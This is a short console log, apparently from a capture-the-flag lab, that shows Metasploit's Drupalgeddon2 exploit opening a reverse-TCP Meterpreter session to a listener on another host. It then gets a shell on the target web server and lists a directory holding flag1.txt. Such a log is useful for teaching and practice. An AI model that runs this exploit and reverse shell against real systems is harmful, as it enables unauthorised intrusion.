 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.5.135:4444
[*] Sending stage (38288 bytes) to 192.168.5.137
[*] Meterpreter session 3 opened (192.168.5.135:4444 → 192.168.5.137:39758) at 2020-11-10 10:0
3:41 +0800
meterpreter > shell
Process 4978 created.
Channel 0 created.
pwd
/var/www
ls -ath
.
flag1.txt
..
.gitignore
.htaccess
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
DivergentFour